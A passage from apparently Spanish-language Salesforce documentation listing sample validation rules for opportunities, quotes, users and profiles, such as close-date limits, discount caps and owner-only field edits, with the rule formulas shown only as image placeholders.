

# La fecha de cierre no puede ser anterior al mes actual



# La fecha de cierre debe ser una fecha futura



# Descuentos de oportunidades



# La oportunidad de valor alto se debe aprobar antes de cerrar



# La cantidad de la oportunidad no puede superar los 10 millones de dólares



# Comprobación de oportunidad de productos



# La oportunidad debe tener productos si se está en una fase posterior a "Se requiere un análisis"



# Formato de nombre de oportunidad



# Evitar que los representantes de ventas retrocedan la fase de oportunidad



# La probabilidad debe ser 100% para Oportunidades ganadas



# La probabilidad debe ser cero para Oportunidades perdidas



# Fecha de inicio de proyecto



# Reglas de validación de presupuestos de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

# Mostrar error si el descuento de la partida de presupuesto supera el 40%



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# Reglas de validación de usuario, función y perfil de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

# El porcentaje de descuento no supera el límite basado en función



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# La cantidad de gasto no supera el gasto máximo permitido por usuario



# Sólo el propietario del registro puede cambiar el campo



# Sólo el propietario del registro o el administrador pueden cambiar el campo



# Sólo un administrador puede retrasar la fecha de cierre de oportunidad

